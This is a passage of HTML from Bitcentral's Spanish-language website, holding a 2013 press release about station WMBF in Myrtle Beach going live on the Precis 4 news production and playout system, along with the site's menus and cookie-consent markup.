href="/core-news/oasis/#fusion_hybrid_storage"><h3>Fusion Hybrid Storage</h3><h5>ALMACENAMIENTO EN LA NUBE</h5><p>Almacenamiento inteligente basado en la nube, o en sus instalaciones</p> </a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-24950-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Core News</h3> <a href="/resources/brochures/core-news/"><div class="img bg-cover" style="background-image: url('/wp-content/uploads/sites/2/2023/07/core-news-brochure-nav-new.png');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24929" id="mega-menu-item-24929"><a class="mega-menu-link" href="https://es.bitcentral.com/central-control/" aria-expanded="false" tabindex="0">Playout<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24929-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Solución de software completamente automatizada que ejecuta de manera ininterrumpida todos los procesos que convergen en la reproducción del contenido. En caso de requerir una solución para archivos en la nube o para soluciones en sus instalaciones, Bitcentral tiene un producto para su empresa.</p> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-24929-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><div class="text-block"><p>Nuestra solución para la reproducción de contenido incorpora flujos de trabajo inteligentes que mejora y maximiza el proceso de playout.</p></div><div class="middle-text"><h3>Central Control</h3><p><a style="color: #505050;" href="/central-control/">Solución de playout en las instalaciones con flujos de trabajo inteligentes; los cuales incluyen herramientas de ingesta de banda base y basado en archivos, MAM, sistema de integración de tráfico y control de reproducción para múltiples canales.</a></p><div class="common-link-menu"> <a href="/central-control/">CONOCE MÁS</a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Central Control</h3> <a href="/resources/brochures/central-control/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/2021/05/central-control-brochure-th.jpeg');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-29390" id="mega-menu-item-29390"><a class="mega-menu-link" href="https://viewnexa.com/" tabindex="0">Streaming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24922" id="mega-menu-item-24922"><a class="mega-menu-link" href="https://es.bitcentral.com/soporte/" tabindex="0">Soporte</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24919" id="mega-menu-item-24919"><a class="mega-menu-link" href="https://es.bitcentral.com/contacto/" tabindex="0">Contacto</a></li></ul></div></nav><div class="search"> <a href="javascript:void(0);"><i class="dashicons dashicons-search" style="font-size: 30px;"></i></a></div> <a href="https://es.bitcentral.com/request-a-demo/" class="request-btn  btn-en">Solicita una demo</a></div></div><div class="search-form-main"><form role="search" method="get" class="search-form" action="https://es.bitcentral.com/"> <input type="search" class="search-field"
 placeholder="Search …"
 value="" name="s"
 title="Search for:" /> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></header><main id="main" class="site-main"><section class="common-banner single-news-banner"><div class="container"><div class="inner d-flex flex-row-wrap"><div class="text-block white-text"><div class="custom-breadcrumb d-flex flex-row-wrap align-items-center"> <a href="/company/news-events/">Noticias &amp; Eventos</a><div class="divider">/</div> <a href="/company/news-events/news-type/go-lives/">Go Lives</a></div><h1>WMBF Goes Live with Precis™ 4</h1></div></div></div></section><section class="single-news-content"><div class="container"><div class="date"> <span class="month">Jun</span> <span class="no">13</span> <span class="year">2013</span></div><div class="wrap m-auto"><div class="content"><p>NEWPORT BEACH, CA – June 13, 2013 – Bitcentral, dedicated to open news delivery and the success of its partners, announced today that Myrtle Beach, SC station WMBF went live on the Bitcentral’s Precis™ news production and playout solution. WMBF is a member of Raycom Media and the NBC affiliate in Myrtle Beach, SC.</p><p>Bitcentral’s Precis is the most efficient, production system available to news professionals today. Precis brings four channels of playout and unprecedented MOS workflow integration and efficiency to newsrooms. Precis integrates with best-of-breed solutions to meet simultaneous production needs for broadcast, online and mobile with the scalability to meet the ever-growing number of delivery platforms.</p><p>Precis customers have flexibility to choose from world-class technology brands, such as Adobe’s Premiere® Pro for full craft editing or Bitcentral’s browser editor Create, which allows newsrooms to do more with the resources they have. AP’s ENPS and Avid’s iNews are tightly integrated allowing for choice among the most popular newsroom computer systems.</p><p>We&#8217;re excited to partner with WMBF and would like to say congratulations to their staff and thank you for their partnership during the implementation project!</p></div></div></div></section><div class="post-nav"><div class="container"><div class="wrap m-auto d-flex align-items-center justify-content-between"><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://es.bitcentral.com/company/news-events/wwbt-live-precis-4/" rel="prev">Anterior</a></div><div class="nav-next"><a href="https://es.bitcentral.com/company/news-events/wbir-live-precis-4-oasis/" rel="next">Siguiente</a></div></div></nav></div></div></div><section class="resources-listing"><div class="container"><div id="eventslist" class="group-main events-list"><div class="wrap m-auto"><div class="section-title">Related Go Lives</div></div><div class="grid-post"><div class="listing d-flex flex-wrap"><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wdtn-capped-off-2020-with-a-new-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/bc-twitter-new-website1.png');"><div class="date"> <span class="month">Feb</span> <span class="no">15</span> <span class="year">2021</span></div></div><div class="content"><h3>WDTN culminó el 2020 con un nuevo sistema Core News</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wgn-in-chicago-launched-its-custom-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/07/WGNO.png');"><div class="date"> <span class="month">Jul</span> <span class="no">27</span> <span class="year">2020</span></div></div><div class="content"><h3>WGN in Chicago launched its custom Core News System</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wgn-in-chicago-launched-custom-core-news-system/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/06/WGN-Go-Live.png');"><div class="date"> <span class="month">Jun</span> <span class="no">23</span> <span class="year">2020</span></div></div><div class="content"><h3>WGN in Chicago launched its custom Core News System</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div><div class="post-col"> <a href="https://es.bitcentral.com/company/news-events/wsfa-is-live-fully-remote-workflow-installation/"><div class="img bg-cover" style="background-image: url('https://es.bitcentral.com/wp-content/uploads/sites/2/2020/04/New-website-logos-corner-WSFA.png');"><div class="date"> <span class="month">Apr</span> <span class="no">29</span> <span class="year">2020</span></div></div><div class="content"><h3>WSFA is LIVE and our first-ever fully remote workflow installation</h3><div class="read-more">Conoce más<svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-arrow-right"></use></svg></div></div> </a></div></div></div></div></div></section></main><footer id="colophon" class="site-footer"><div class="footer-top"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/circles-footer.png" class="decorative-circles position-absolute d-none d-md-block" width="600" height="238" alt="Decorative Circles"><div class="container"><div class="menu-row d-flex flex-wrap justify-content-between white-text"><div class="menu-col first-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-24951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24951"><a href="https://es.bitcentral.com/core-news/">PRODUCCIÓN</a><ul class="sub-menu"><li id="menu-item-24910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24910"><a href="https://es.bitcentral.com/core-news/create/">Create</a></li><li id="menu-item-24911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24911"><a href="https://es.bitcentral.com/core-news/oasis/">Oasis</a></li><li id="menu-item-24912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24912"><a href="https://es.bitcentral.com/core-news/precis/">Precis</a></li><li id="menu-item-28046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28046"><a href="https://es.bitcentral.com/core-news/oasis/#fusion_hybrid_storage">Fusion Hybrid Storage</a></li></ul></li><li id="menu-item-24918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24918"><a href="https://es.bitcentral.com/central-control/">Playout</a><ul class="sub-menu"><li id="menu-item-24914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24914"><a href="https://es.bitcentral.com/central-control/">Central Control</a></li></ul></li><li id="menu-item-29393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29393"><a href="https://viewnexa.com/">Streaming</a></li></ul></div></div><div class="menu-col"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-24928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24928"><a href="https://es.bitcentral.com/soporte/">Soporte</a><ul class="sub-menu"><li id="menu-item-24849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24849"><a href="https://es.bitcentral.com/soporte#peace-mind">Tranquilidad</a></li><li id="menu-item-24850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24850"><a href="https://es.bitcentral.com/soporte#learn">Learn Bitcentral</a></li></ul></li></ul></div><div class="text lang-en">Gratuito: <a href="tel:+8002724004">800.272.4004</a></div><div class="text lang-en">Soporte local: <br><a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text lang-en"><a href="mailto:soporte@bitcentral.com">soporte@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-24916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24916"><a href="https://es.bitcentral.com/contacto/">Contacto</a></li></ul></div><div class="text lang-en">Ventas: <a href="tel:+525555594096">+52 55 (5559-4096)</a></div><div class="text  lang-en"><a href="mailto:ventas@bitcentral.com">ventas@bitcentral.com</a></div></div><div class="menu-col"><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-24848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24848"><a href="/about-us/">Empresa</a><ul class="sub-menu"><li id="menu-item-24907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24907"><a href="https://es.bitcentral.com/company/trabaja-con-nosotros/">Trabaja con Nosotros</a></li><li id="menu-item-24908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24908"><a href="https://bitcentral.com/company/news-events/">Noticias &amp; Eventos</a></li></ul></li></ul></div></div><div class="menu-col"><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24927"><a href="https://es.bitcentral.com/recursos/">Recursos</a><ul class="sub-menu"><li id="menu-item-24923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24923"><a href="https://es.bitcentral.com/recursos/white-papers/">White Papers</a></li><li id="menu-item-24924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24924"><a href="https://es.bitcentral.com/recursos/folletos/">Folletos</a></li><li id="menu-item-24925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24925"><a href="https://es.bitcentral.com/recursos/case-studies/">Casos de Estudio</a></li><li id="menu-item-24926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24926"><a href="https://bitcentral.com/resources/videos/">Videos</a></li></ul></li></ul></div></div><div class="menu-col newsletter-col"><div class="menu-blog-container"><ul id="menu-blog" class="menu"><li id="menu-item-25435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25435"><a href="#">Blog</a></li></ul></div><div class="subscribe-form"><h5 class="signup-en">Regístrate para recibir actualizaciones por correo electrónico</h5><div class="signup-en"> <script defer src="[data-uri]"></script> <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_24' ><form method='post' enctype='multipart/form-data'  id='gform_24'  action='/company/news-events/wmbf-live-precis-4/' data-formid='24' novalidate><div class='gform-body gform_body'><ul id='gform_fields_24' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_24_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_1'>Email*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'> <input name='input_1' id='input_24_1' type='email' value='' class='medium' tabindex='49'  placeholder='Correo electrónico*' aria-required="true" aria-invalid="false"  /></div></li><li id="field_24_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_24_2'>CAPTCHA</label><div id='input_24_2' class='ginput_container ginput_recaptcha' data-sitekey='6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J'  data-theme='light' data-tabindex='50'  data-badge=''></div></li></ul></div><div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_24' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Enviar' tabindex='51' /> <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_24' value='postback' /> <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_24' id='gform_theme_24' value='legacy' /> <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_24' id='gform_style_settings_24' value='[]' /> <input type='hidden' class='gform_hidden' name='is_submit_24' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='24' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_24' value='WyJbXSIsImU3YzQyMWVhODI0NzMzYjNiNjU4MWZmM2ZlOTYxOGIzIl0=' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_24' id='gform_target_page_number_24' value='0' /> <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_24' id='gform_source_page_number_24' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script defer src="[data-uri]"></script></p></form></div><script defer src="[data-uri]"></script> </div></div></div></div><div class="support-block d-flex flex-wrap align-items-center white-text"><p class="lang-en">Nuestro equipo de soporte está disponible 24/7/365</p><div class="subscribe-form"> <a href="https://secure.logmeinrescue.com/Customer/Code.aspx" class="common-yellow-btn lang-en" target="_blank">Conectar con un técnico</a></div></div></div></div><div class="bottom-row"><div class="container"><div class="inside d-flex flex-wrap align-items-center justify-content-between"><div class="logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div><div class="social-list"><div class="social-EN"><ul class="d-flex flex-wrap align-items-center justify-content-center"><li><a href="https://www.linkedin.com/company/bitcentral-latam" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-linkedin"></use></svg></a></li><li><a href="https://twitter.com/" target="_blank"> <svg class="svg-icon" version="1.1" id="svg5" xmlns:svg="http://www.w3.org/2000/svg"
 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1668.56 1221.19"
 style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve"> <g id="layer1" transform="translate(52.390088,-25.058597)"> <path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99
 h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/> </g> </svg> </a></li><li><a href="https://www.facebook.com/" target="_blank"><svg class="svg-icon" aria-hidden="true"><use xlink:href="#icon-facebook"></use></svg></a></li></ul></div></div><div class="copyright">©2013 Bitcentral, Inc. All Rights Reserved.</div></div></div></div></footer></div><div class="modal fade video-modal" id="core_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_control_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="central_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div><div class="modal fade video-modal" id="fuel_brochure_news_menuvideoModal" tabindex="-1" role="dialog" aria-labelledby="videoModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg" alt="Close"> </button><div class="modal-body"><div class="section-title">Product Video</div><div class="video"><video controls poster=""> <source src="" type="video/mp4"> Your browser does not support the video tag.</video></div><div class="content"><h3></h3><p></p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bitcentral-es\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nuestro sitio web usa cookies. Al navegar en nuestro sitio web, usted acepta nuestro uso de cookies con base en los términos y condiciones mencionados en el aviso de privacidad. Para más información, consulte nuestro Aviso de Privacidad.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configuración de cookies.</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">ACEPTAR</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab"> Functional </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" /> <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="functional"><div class="wt-cli-cookie-description"> Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab"> Performance </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" /> <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="performance"><div class="wt-cli-cookie-description"> Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab"> Analytics </a><div class="cli-switch"> <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" /> <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="analytics"><div 